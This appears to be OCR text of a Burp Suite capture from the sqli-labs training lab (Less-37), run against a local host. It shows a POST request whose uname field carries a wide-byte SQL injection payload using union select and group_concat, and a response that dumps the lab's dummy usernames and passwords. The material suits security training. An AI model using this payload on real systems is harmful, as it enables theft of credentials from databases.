 Request
Pretty Raw Hex \n
POST /sqli-labs-master/Less-37/ HTTP/1.1
Host : 127.0.0.12
Content-Length : 101
Cache-Control : max-age=0
sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="100"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
Origin : http://127.0.0.12
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer : http://127.0.0.12/sqli-labs-master/Less-37/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
uname=admin%df' union select 1,group_concat(password,username) from
users--+&passwd=555&submit=Submit
Response
Pretty Raw Hex Render \n
SQLI DUMB
Your Login name:1
Your Password:DumbDumb,I-kill-
youAngelina,p@sswordDummy,crappysecure,stupiditystupid,genioussuperman,mob!lebatma
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : admin�\' union select
1,group_concat(password,username) from users--
Hint: The Password you input is escaped as : 555